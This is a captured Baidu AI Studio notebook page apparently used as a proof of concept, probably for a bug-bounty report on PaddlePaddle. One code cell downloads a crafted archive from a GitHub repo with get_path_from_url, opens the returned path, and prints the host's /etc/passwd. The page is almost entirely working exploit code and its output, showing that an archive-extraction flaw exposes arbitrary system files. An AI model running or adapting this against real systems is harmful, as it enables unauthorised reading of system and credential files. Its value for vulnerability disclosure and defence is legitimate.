 BML CodeLab 文件 编辑 查看 运行 内核 标签页 设置 帮助
文件
目录
数据集
可视化
环境
版本
任务
监控
套件
按文件名过滤
/
名称 修改时间
data 17 分钟前
external-libraries 17 分钟前
work 17 分钟前
main.ipynb 14 分钟前
test.tar.gz 16 分钟前
test.txt 15 分钟前
main.ipynb
4 # just run the following code:
5 import sys
6 sys.path.append('/home/aistudio/external-libraries')
运行时长: 4毫秒 结束时间: 2024-04-05 21:31:56
请点击此处查看本环境基本用法.
Please click here for more detailed instructions.
1 from paddle.utils.download import get_path_from_url
2 path = get_path_from_url('https://raw.githubusercontent.com/sunriseXu/huntr/main/lunary/test.tar.gz', '/home/aistudio/')
3 f = open(path, "r")
4 print(f.read())
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
aistudio:x:1000:1000::/home/aistudio:/bin/bash
messagebus:x:105:107::/var/run/dbus:/bin/false
colord:x:106:109:colord colour management daemon,,,:/var/lib/colord:/bin/false
timidity:x:107:112:TiMidity++ MIDI sequencer service:/etc/timidity:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
运行时长: 6毫秒 结束时间: 2024-04-05 21:34:16
Code Markdown